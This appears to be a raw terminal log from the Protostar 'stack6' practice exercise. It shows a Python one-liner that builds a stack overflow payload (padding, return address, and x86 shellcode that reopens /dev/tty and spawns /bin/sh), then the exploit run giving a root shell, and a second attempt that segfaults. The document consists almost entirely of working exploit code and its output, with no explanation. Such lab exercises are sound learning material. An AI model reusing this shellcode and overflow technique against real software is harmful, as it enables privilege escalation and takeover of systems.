 root@protostar:/opt/protostar/bin# python -c 'print "A"*0x50+"\x0b\x85\x04\x08"+"\x04\xf8\xff\xbf"+"\x31\xc0\x31\xdb\xb0\x06\xcd\x80\x53\x68
6\xb9\x12\x27\xb0\x05\xcd\x80\x31\xc0\x50\x68//sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80" ' > /tmp/stack6_exploit.txt
root@protostar:/opt/protostar/bin# (cat /tmp/stack6_exploit.txt; cat) | ./stack6
input path please: got path AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAA
1·Sh/ttyh/dev f¹'° 1 h//shh/bin
# Xshell
/bin//sh: Xshell: not found
# whoami
root
# exit
[11]+  Stopped                 ( cat /tmp/stack6_exploit.txt; cat ) | ./stack6
root@protostar:/opt/protostar/bin# python -c 'print "A"*0x50+"\x11\x85\x04\x08"+"\x04\xf8\xff\xbf"+"\x31\xc0\x31\xdb\xb0\x06\xcd\x80\x53\x68
6\xb9\x12\x27\xb0\x05\xcd\x80\x31\xc0\x50\x68//sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80" ' > /tmp/stack6_exploit.txt
root@protostar:/opt/protostar/bin# (cat /tmp/stack6_exploit.txt; cat) | ./stack6
input path please: got path AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA 1·Sh/ttyh/dev f¹'° 1 h//shh/bin
Xshell
Segmentation fault (core dumped)